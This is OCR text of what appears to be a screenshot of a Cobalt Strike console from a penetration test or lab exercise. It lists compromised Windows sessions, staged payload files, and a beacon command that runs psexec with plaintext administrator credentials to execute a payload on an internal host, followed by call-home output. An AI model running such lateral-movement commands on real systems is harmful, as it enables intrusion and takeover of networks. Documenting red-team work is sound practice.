 external internal user computer note process pid arch last
175.9.141.68 192.168.41 SYSTEM * BM-2008 123.exe 3512 x86 13s
175.9.141.68 192.168. apache BM-2008 123.exe 3528 x86 75ms
日志X Beacon 192.168.41.195@3528 X
14kb fil 12/01/2022 20:15:19 123.exe
66kb fil 12/01/2022 20:33:12 123.msi
282b fil 12/01/2022 16:33:30 desktop.ini
72kb fil 12/01/2022 17:12:08 payload.exe
156kb fil 12/01/2022 20:05:20 payload.msi
5mb fil 02/01/2019 06:34:52 psexec.exe
beacon> shell psexec.exe administrator:Admin@123@192.168.41.195 "C:\Users\apache\Desktop\123.exe"
[*] Tasked beacon to run: psexec.exe administrator:Admin@123@192.168.41.195 "C:\Users\apache\Desktop\123.exe"
[+] host called home, sent: 114 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies